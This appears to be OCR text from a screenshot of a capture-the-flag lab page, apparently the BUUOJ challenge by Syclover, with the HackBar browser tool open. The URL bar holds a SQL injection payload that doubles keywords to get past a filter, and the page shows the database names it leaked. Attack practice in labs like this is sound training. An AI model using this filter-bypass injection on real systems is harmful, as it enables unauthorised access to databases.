 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffcLOKY' uniunionon seleselectct 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata %23
Enable POST ADD HEADER